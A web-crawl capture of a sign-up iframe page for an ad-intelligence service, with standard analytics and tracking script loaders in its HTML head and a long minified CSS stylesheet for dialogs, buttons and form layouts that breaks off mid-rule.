

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://auth.youcloud.com/registerIframe?app_id=en_appgrowing&utm_source=blogpage&utm_campaign=signup&utm_content=home
body_size: 1486
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="keywords" content=""><meta name="description" content=""><link rel="shortcut icon" type="image/x-icon"><title></title><script async src="https://www.googletagmanager.com/gtag/js?id=G-QNB91PL4C6"></script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-17438513862"></script><script>function gtag(){window.dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","G-QNB91PL4C6"),gtag("config","AW-17438513862")</script><script>window._agl=window._agl||[],_agl.push(["production","_f7L2XwGXjyszb4d1e2oxPybgD"]),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()</script><script>!function(t,e,n,i,c,d,g){t.gdt||(c=t.gdt=function(){c.tk?c.tk.apply(c,arguments):c.queue.push(arguments)},c.sv="1.0",c.bt=0,c.queue=[],(d=e.createElement(n)).async=!0,d.src="//qzonestyle.gtimg.cn/qzone/biz/gdt/dmp/user-action/gdtevent.min.js",(g=e.getElementsByTagName(n)[0]).parentNode.insertBefore(d,g))}(window,document,"script"),gdt("init","1202386026"),gdt("track","PAGE_VIEW")</script><script>!function(e,t){var o,r,n,a;t.__SV||(window.posthog=t,t._i=[],t.init=function(s,i,p){function c(e,t){var o=t.split(".");2==o.length&&(e=e[o[0]],t=o[1]),e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}}(n=e.createElement("script")).type="text/javascript",n.async=!0,n.src=i.api_host+"/static/array.js",(a=e.getElementsByTagName("script")[0]).parentNode.insertBefore(n,a);var u=t;for(void 0!==p?u=t[p]=[]:p="posthog",u.people=u.people||[],u.toString=function(e){var t="posthog";return"posthog"!==p&&(t+="."+p),e||(t+=" (stub)"),t},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys onSessionId".split(" "),r=0;r<o.length;r++)c(u,o[r]);t._i.push([s,i,p])},t.__SV=1)}(document,window.posthog||[])</script><script src="https://app.wowpop.cn/pixel/13sn9v2od8u1ooz69idkb2p5civk0fku" async></script><script defer="defer" src="/static/js/ymc-ui.ee63d606.js"></script><script defer="defer" src="/static/js/element-ui.d2336ba9.js"></script><script defer="defer" src="/static/js/chunk-vendors.b68a1bec.js"></script><script defer="defer" src="/static/js/app.d7efa3e4.js"></script><link href="/static/fonts/iconfont-2025-11-19.9f2114c6.woff2" rel="prefetch"><link href="/static/js/180.56c84ed1.js" rel="prefetch"><link href="/static/js/333.009876ea.js" rel="prefetch"><link href="/static/js/404.85a85642.js" rel="prefetch"><link href="/static/js/420.eb392111.js" rel="prefetch"><link href="/static/js/421.125aa1b8.js" rel="prefetch"><link href="/static/js/437.9f38d303.js" rel="prefetch"><link href="/static/js/576.001a6c12.js" rel="prefetch"><link href="/static/js/738.2704c54e.js" rel="prefetch"><link href="/static/js/75.f964cd36.js" rel="prefetch"><link href="/static/js/873.4568c531.js" rel="prefetch"><link href="/static/js/876.1f757b2b.js" rel="prefetch"><link href="/static/js/891.cd1fd746.js" rel="prefetch"><link href="/static/js/920.67295cba.js" rel="prefetch"><link href="/static/js/970.66090679.js" rel="prefetch"><link href="/static/js/activate.ab46642e.js" rel="prefetch"><link href="/static/js/activateEmail.e068f146.js" rel="prefetch"><link href="/static/js/auth-verify.2302b62b.js" rel="prefetch"><link href="/static/js/auth.62c5a251.js" rel="prefetch"><link href="/static/js/bind.7366f35e.js" rel="prefetch"><link href="/static/js/complete-iframe.51f015d9.js" rel="prefetch"><link href="/static/js/complete-info-iframe.dd771056.js" rel="prefetch"><link href="/static/js/complete.bdf2078b.js" rel="prefetch"><link href="/static/js/google-client-callback.b9f6db6f.js" rel="prefetch"><link href="/static/js/google-oauth-redirect.c681db47.js" rel="prefetch"><link href="/static/js/im-login.498a429c.js" rel="prefetch"><link href="/static/js/join-team.21cda3ef.js" rel="prefetch"><link href="/static/js/login.c845678f.js" rel="prefetch"><link href="/static/js/logout.3cca6b3b.js" rel="prefetch"><link href="/static/js/register-iframe.b0a7e5e4.js" rel="prefetch"><link href="/static/js/register.ff42dc92.js" rel="prefetch"><link href="/static/js/reset.83ed1404.js" rel="prefetch"><link href="/static/js/third-party-auth.6829f775.js" rel="prefetch"><link href="/static/js/wx-iframe.efac56dc.js" rel="prefetch"><link href="/static/css/styles.f216163c.css" rel="preload" as="style"><link href="/static/fonts/iconfont-2025-11-19.9f2114c6.woff2" rel="preload" as="font" crossorigin=""><link href="/static/js/app.d7efa3e4.js" rel="preload" as="script"><link href="/static/js/chunk-vendors.b68a1bec.js" rel="preload" as="script"><link href="/static/js/element-ui.d2336ba9.js" rel="preload" as="script"><link href="/static/js/ymc-ui.ee63d606.js" rel="preload" as="script"><link href="/static/css/styles.f216163c.css" rel="stylesheet"></head><body><div id="app"></div><script src="https://static-youcloud.umcdn.cn/account/google.js" defer="defer"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://auth.youcloud.com/static/css/styles.f216163c.css
body_size: 62836
content:
.common-ad-pop .el-dialog{top:50%;border-radius:5px;transform:translateY(-50%)}.common-ad-pop .el-dialog__header{padding:0}.common-ad-pop .el-dialog__body{position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;height:100%;padding:0!important;font-size:0}.common-ad-pop__img{width:100%;height:100%;border-radius:4px}.common-ad-pop__close{position:absolute;top:0;right:-36px;padding:2px;border-radius:50%;font-size:24px;cursor:pointer}.common-ad-pop__close:hover{color:#fff}.common-ad-pop .pointer{cursor:pointer}.base-dialog{border-radius:8px}.base-dialog .el-dialog{overflow:hidden;border-radius:8px}.invalid-team-invite-code-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.invalid-team-invite-code-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.invalid-team-invite-code-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.invalid-team-invite-code-dialog .el-dialog__title{color:#303133;font-weight:700;font-size:16px;line-height:24px}.invalid-team-invite-code-dialog .el-dialog__body{padding:8px 12px}.invalid-team-invite-code-dialog .content-text{margin:12px 16px 62px;color:#303133;font-size:12px}.invalid-team-invite-code-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary{border-color:var(--theme-color);background:var(--theme-color)}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}@media screen and (max-width:400px){.common-error-dialog{width:308px!important;margin:14px auto 0!important}.common-error-dialog.el-dialog--center .el-dialog__body{padding:48px 16px 0!important;font-size:14px!important}.common-error-dialog__content>p{color:#000!important;font-size:14px!important}.common-error-dialog__copy,.common-error-dialog__info,.common-error-dialog__register{font-size:10px!important}.common-error-dialog__action{margin:unset!important}.common-error-dialog__button{width:112px!important;height:32px!important;margin:24px auto 32px!important;font-size:12px!important}.common-error-dialog__button+.common-error-dialog__button{margin-left:8px!important}.common-error-dialog .common-icon-thin-close{font-size:20px!important}.common-error-dialog .common-icon-thin-close:hover{color:#606266}}.common-error-dialog{position:relative;overflow:hidden;border-radius:8px;background:#fff}.common-error-dialog .common-icon-thin-close{position:absolute;top:12px;right:12px;font-size:32px;cursor:pointer}.common-error-dialog .common-icon-thin-close:hover{color:#606266}.common-error-dialog__content{text-align:center}.common-error-dialog__content p{color:#303133;font-size:20px}.common-error-dialog__action{display:flex;flex-direction:column;align-items:center;justify-content:center;margin:32px auto 38px}.common-error-dialog__buttons{display:flex}.common-error-dialog__button{display:flex;align-items:center;justify-content:center;min-width:164px;height:48px;padding:0 8px;border-radius:8px;background-color:#00e6a0;color:#fff;font-size:16px;line-height:19px;cursor:pointer}.common-error-dialog__button+.common-error-dialog__button{margin-left:50px}.common-error-dialog__button.is-white{border:1px solid #e1e4eb;background-color:#fff!important;color:#303133}.common-error-dialog__register{font-size:14px;text-align:center}.common-error-dialog__register span:first-child{color:#909399}.common-error-dialog__register span:nth-child(2){color:#00e6a0;cursor:pointer}.common-error-dialog__info{width:-moz-fit-content;width:fit-content;margin-top:20px;color:#606266;font-size:14px;text-align:left}.common-error-dialog__copy{display:inline-block;margin-top:16px}.common-error-dialog.has-footer .common-error-dialog__action{margin:48px auto 86px}.common-error-dialog.has-footer .common-error-dialog__info{margin-top:unset;color:#909399}.common-error-dialog.has-footer .common-error-dialog__copy{border-bottom:1px solid #606266;color:#606266;font-size:14px;text-align:center;cursor:pointer}.common-error-dialog .el-dialog__header{padding:0}.common-error-dialog .el-dialog__body{display:flex;flex-direction:column;align-items:center;padding:50px 25px 0}.common-error-dialog .el-dialog__footer{display:flex;align-items:center;justify-content:center;padding:18px 25px;background:#f5f7fa}#app{width:100%;height:100%;background-position:50% 50%;background-size:100% 100%;background-repeat:no-repeat;font-size:14px}.el-message{min-width:380px;padding:15px 15px 15px 20px;background-color:#edf2fc}.el-message__content{font-size:14px}.el-popup-parent--hidden{padding-right:0!important}.el-dialog{border-radius:4px 4px 0 0}.el-dialog__header{padding:20px;padding-bottom:10px}.el-dialog__headerbtn{background:transparent;outline:none}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:var(--theme-color)}.el-dialog__footer{padding:20px;padding-top:10px}.yc-dialog-error .el-dialog__body{padding:80px 25px 0!important;text-align:initial}.el-button{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:12px 20px;border:1px solid #e1e4eb;border-radius:4px;background:#fff;color:#303133;outline:none;font-weight:400;font-size:12px;line-height:1;text-align:center;white-space:nowrap;cursor:pointer;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-webkit-transition:.1s;transition:.1s;-webkit-appearance:none}.el-button+.el-button{margin-left:10px}.el-button:active,.el-button:focus,.el-button:hover{border-color:#f6cab4;background-color:#fff;color:#e04e06}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{border-color:#e04e06;background:#fff;color:#e04e06}.el-button.is-plain:active{background:#fff;outline:none}.el-button.is-active,.el-button.is-plain:active{border-color:#ca4605;color:#ca4605}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{border-color:#ebeef5;background-color:#fff;background-image:none;color:#c0c4cc;cursor:not-allowed}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{border-color:#ebeef5;background-color:#fff;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35);pointer-events:none}.el-button.is-round{padding:12px 23px;border-radius:20px}.el-button.is-circle{padding:12px;border-radius:50%}.el-button--primary{border-color:#e04e06;background-color:#e04e06;color:#fff}.el-button--primary:focus,.el-button--primary:hover{border-color:rgba(230,113,56,.9);background:rgba(230,113,56,.9);color:#fff}.el-button--primary:active{outline:none}.el-button--primary.is-active,.el-button--primary:active{border-color:#ca4605;background:#ca4605;color:#fff}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{border-color:#f0a783;background-color:#f0a783;color:#fff}.el-button--primary.is-plain,.el-button--primary.is-plain:active,.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{border-color:#e1e4eb;background:#fff;color:#303133}.el-button--primary.is-plain:active{outline:none}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{border-color:#f9dccd;background-color:#fcede6;color:#ec956a}.el-button--success{border-color:#67c23a;background-color:#67c23a;color:#fff}.el-button--success:focus,.el-button--success:hover{border-color:#85ce61;background:#85ce61;color:#fff}.el-button--success:active{outline:none}.el-button--success.is-active,.el-button--success:active{border-color:#5daf34;background:#5daf34;color:#fff}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{border-color:#b3e19d;background-color:#b3e19d;color:#fff}.el-button--success.is-plain{border-color:#c2e7b0;background:#f0f9eb;color:#67c23a}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{border-color:#67c23a;background:#67c23a;color:#fff}.el-button--success.is-plain:active{border-color:#5daf34;background:#5daf34;color:#fff;outline:none}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{border-color:#e1f3d8;background-color:#f0f9eb;color:#a4da89}.el-button--warning{border-color:#e6a23c;background-color:#e6a23c;color:#fff}.el-button--warning:focus,.el-button--warning:hover{border-color:#ebb563;background:#ebb563;color:#fff}.el-button--warning:active{outline:none}.el-button--warning.is-active,.el-button--warning:active{border-color:#cf9236;background:#cf9236;color:#fff}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{border-color:#f3d19e;background-color:#f3d19e;color:#fff}.el-button--warning.is-plain{border-color:#f5dab1;background:#fdf6ec;color:#e6a23c}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{border-color:#e6a23c;background:#e6a23c;color:#fff}.el-button--warning.is-plain:active{border-color:#cf9236;background:#cf9236;color:#fff;outline:none}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{border-color:#faecd8;background-color:#fdf6ec;color:#f0c78a}.el-button--danger{border-color:#f56c6c;background-color:#f56c6c;color:#fff}.el-button--danger:focus,.el-button--danger:hover{border-color:#f78989;background:#f78989;color:#fff}.el-button--danger:active{outline:none}.el-button--danger.is-active,.el-button--danger:active{border-color:#dd6161;background:#dd6161;color:#fff}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{border-color:#fab6b6;background-color:#fab6b6;color:#fff}.el-button--danger.is-plain{border-color:#fbc4c4;background:#fef0f0;color:#f56c6c}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{border-color:#f56c6c;background:#f56c6c;color:#fff}.el-button--danger.is-plain:active{border-color:#dd6161;background:#dd6161;color:#fff;outline:none}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{border-color:#fde2e2;background-color:#fef0f0;color:#f9a7a7}.el-button--info{border-color:#909399;background-color:#909399;color:#fff}.el-button--info:focus,.el-button--info:hover{border-color:#a6a9ad;background:#a6a9ad;color:#fff}.el-button--info:active{outline:none}.el-button--info.is-active,.el-button--info:active{border-color:#82848a;background:#82848a;color:#fff}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{border-color:#c8c9cc;background-color:#c8c9cc;color:#fff}.el-button--info.is-plain{border-color:#d3d4d6;background:#f4f4f5;color:#909399}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{border-color:#909399;background:#909399;color:#fff}.el-button--info.is-plain:active{border-color:#82848a;background:#82848a;color:#fff;outline:none}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{border-color:#e9e9eb;background-color:#f4f4f5;color:#bcbec2}.el-button--medium{padding:10px 20px;border-radius:4px;font-size:14px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small{width:64px;height:28px;padding:0;border-radius:4px;font-size:12px;line-height:26px}.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini{padding:7px 15px;border-radius:3px;font-size:12px}.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{padding-right:0;padding-left:0;border-color:transparent;background:transparent;color:#e04e06}.el-button--text:focus,.el-button--text:hover{border-color:transparent;background-color:transparent;color:#e67138}.el-button--text:active{background-color:transparent;color:#ca4605}.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{content:"";display:table}.el-button-group:after{clear:both}.el-button-group>.el-button{position:relative;float:left}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:active,.el-button-group>.el-button:focus,.el-button-group>.el-button:hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-left-color:hsla(0,0%,100%,.5);border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}*{margin:0;padding:0}body,html{height:100%}body{font-family:NotoSans-Regular,-apple-system-font,Helvetica Neue,PingFang SC,Noto Sans,Microsoft YaHei,sans-serif}body.rendered{display:block}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1}li{list-style:none}a{text-decoration:none}img{border:none}button{font-family:inherit;cursor:pointer}button:focus{outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}[data-theme=youcloud]{--theme-color:#00e6a0;--theme-btn-hover-background:#57f8c7;--theme-btn-active-background:#03d092;--theme-color-rgb:0,230,160;--text-theme-color:#000;--verify-text-hover-color:#606266;--bg-theme:dark;--agree-theme-color:#000}[data-theme=appgrowing]{--theme-color:#411eeb;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=en_appgrowing]{--theme-color:#411eeb;--theme-color-thin:#7460d8;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-bg-color:#cac3ee;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=goodspi]{--theme-color:#ff5000;--theme-btn-hover-background:#ff8248;--theme-btn-active-background:#f34c00;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=youshu]{--theme-color:#ff5000;--theme-color-thin:#f18d61;--theme-btn-hover-background:#ff7333;--theme-btn-active-background:#d94400;--theme-bg-color:#ffddce;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=goodsfox_fashion]{--theme-color:#ff5000;--theme-btn-hover-background:#ff8248;--theme-btn-active-background:#f34c00;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light}[data-theme=creative_manager]{--theme-color:#411eeb;--theme-color-thin:#7460d8;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-bg-color:#cac3ee;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-1{margin-top:8px}.mr-1{margin-right:8px}.mb-1{margin-bottom:8px}.ml-1{margin-left:8px}.mt-2{margin-top:16px}.mr-2{margin-right:16px}.mb-2{margin-bottom:16px}.ml-2{margin-left:16px}.mt-3{margin-top:24px}.mr-3{margin-right:24px}.mb-3{margin-bottom:24px}.ml-3{margin-left:24px}.mt-4{margin-top:32px}.mr-4{margin-right:32px}.mb-4{margin-bottom:32px}.ml-4{margin-left:32px}.mt-5{margin-top:40px}.mr-5{margin-right:40px}.mb-5{margin-bottom:40px}.ml-5{margin-left:40px}.mt-6{margin-top:48px}.mr-6{margin-right:48px}.mb-6{margin-bottom:48px}.ml-6{margin-left:48px}.mt-7{margin-top:56px}.mr-7{margin-right:56px}.mb-7{margin-bottom:56px}.ml-7{margin-left:56px}.mt-8{margin-top:64px}.mr-8{margin-right:64px}.mb-8{margin-bottom:64px}.ml-8{margin-left:64px}.common-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow-y:scroll;width:100%;height:100%}.common-form-container-box{width:480px;margin-top:48px}.common-form-container-brand-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;color:#fff}.common-form-container-brand-logo img{display:block;max-height:100%}.common-form-container .ya-account-login-form{margin-top:24px}.common-form-container .form-title-wrapper{margin-bottom:16px}.common-form-container .form-title-wrapper .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:38px}.common-form-container .form-title-wrapper .title h3{color:#303133;font-size:30px;line-height:38px}.common-form-container .form-title-wrapper .title h3.register{font-size:24px}.common-form-container .form-title-wrapper .title .link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;color:#909399;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .title .link:hover,.common-form-container .form-title-wrapper .title .link:hover .arrow{color:var(--theme-color)}.common-form-container .form-title-wrapper .title .link .arrow{margin-left:4px;font-size:18px;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .subtitle{margin-top:16px;color:#606266;font-size:18px}.common-form-container .form-title-wrapper .switch-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:16px;color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .switch-link:hover .switch-icon,.common-form-container .form-title-wrapper .switch-link:hover .switch-text{color:var(--theme-color)}.common-form-container .form-title-wrapper .switch-link .switch-icon{margin-right:4px;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.common-form-container .message-container{color:#606266;font-weight:400;font-size:16px;line-height:26px}.common-form-container .message-container .highlight{color:var(--theme-color);cursor:pointer}.common-form-container .message-container .highlight:hover{text-decoration:underline}.common-form-container .message-container .contact-container{margin-top:24px}.common-form-container .submit-button{position:relative;z-index:-1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;margin:24px 0 0 0;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.common-form-container .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.common-form-container .submit-button:hover:after{width:100%}.common-form-container .submit-button[disabled]{cursor:not-allowed}.el-message{top:16px;min-width:0;padding:15px;-webkit-box-shadow:0 6px 12px 0 rgba(96,98,102,.1);box-shadow:0 6px 12px 0 rgba(96,98,102,.1)}.el-message__icon{margin-right:8px;font-size:16px}.el-message--error .el-message__content,.el-message--info .el-message__content,.el-message--success .el-message__content,.el-message--warning .el-message__content{color:#606266}#app .ymc-loading{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#app .ymc-input__inner{-webkit-box-shadow:inset 0 0 0 1000px #fff!important;box-shadow:inset 0 0 0 1000px #fff!important}.yc-message-tip{padding:12px 16px;border:0 none;border-radius:8px}.yc-message-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.yc-message-tip .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.yc-message-tip 